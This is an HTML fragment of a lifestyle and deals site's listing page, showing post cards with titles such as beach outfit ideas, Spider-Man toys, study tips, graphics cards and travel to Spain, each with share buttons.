			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
